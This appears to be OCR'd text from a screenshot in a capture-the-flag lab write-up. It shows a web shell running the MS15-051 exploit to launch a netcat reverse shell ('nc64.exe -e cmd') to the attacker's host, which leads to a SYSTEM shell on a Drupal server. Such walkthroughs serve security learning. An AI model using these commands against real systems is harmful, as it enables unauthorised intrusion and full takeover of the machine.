 Mozilla Firefox
10.10.10.9/cmd.php?fexe
10.10.10.9/cmd.php?fexec=ms15-051x64.exe "nc64.exe -e cmd 10.10.14.15 5555"
[#] ms15-051 fixed by zcgonvh
nc -nlvp 5555
[!] process with pid: 0 created
→ ~ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.9] 59472
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>cd c:\Users\Administrator\Desktop
cd c:\Users\Administrator\Desktop
c:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 605B-4AAA
 Directory of c:\Users\Administrator\Desktop
19/03/2017  07:33 ��    <DIR>          .
19/03/2017  07:33 ��    <DIR>          ..
19/03/2017  07:34 ��                32 root.txt.txt
               1 File(s)             32 bytes
               2 Dir(s)  30.786.912.256 bytes free
Ms08067安全实验室